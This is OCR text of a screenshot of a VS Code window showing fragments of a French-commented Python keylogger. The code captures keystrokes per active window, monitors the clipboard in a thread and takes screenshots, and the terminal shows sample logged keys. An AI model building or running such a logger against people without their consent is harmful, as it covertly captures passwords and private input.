 File Edit Selection ···
keylogger
EXPLORER ···
key.py 1, M
requirement.txt M
KEYLOGGER
screenshots
key.py 1, M
requirement.txt M
key.py > ...
61 def on_press(key):
93 log_data[current_window][1].append(char)
94 print(f"{now} | {current_window} > {char}")
95
96 # Lancer le keylogger
97 if __name__ == "__main__":
98 # Démarre le thread du presse-papier
99 clipboard_thread = threading.Thread(target=surveiller_presse_papier, daemon=True)
100 clipboard_thread.start()
101
102 # Démarre l'écoute clavier
103 try:
104 with keyboard.Listener(on_press=on_press) as listener:
105 listener.join()
106 except KeyboardInterrupt:
107 afficher_resume()
PROBLEMS 1 OUTPUT TERMINAL PORTS
DEBUG CONSOLE
Filter (e.g. text, !exclude, \...
TERMINAL
afficher_resume()]
[+] 2025-07-31 14:56:28 | Nouvelle fenêtre active : ● key.py - keylogger - Visual Studio Code
[📸] Capture enregistrée : screenshots/20250731_145628___key_py___keylogger___Visual_Studio_Code.png
2025-07-31 14:56:28 | ● key.py - keylogger - Visual Studio Code > [ctrl_l]
2025-07-31 14:56:29 | ● key.py - keylogger - Visual Studio Code > [ctrl_l]
2025-07-31 14:56:29 | ● key.py - keylogger - Visual Studio Code > →
[+] 2025-07-31 14:56:29 | Nouvelle fenêtre active : key.py - keylogger - Visual Studio Code
1
56
OUTLINE
TIMELINE
main* 0 1
Ln 97, Col 1 (380 selected) Spaces: 4 UTF-8 CRLF {} Python 3.11.9 (Microsoft Store)
Taper ici pour rechercher
5
32°C
FRA
2:56 PM
7/31/2025
1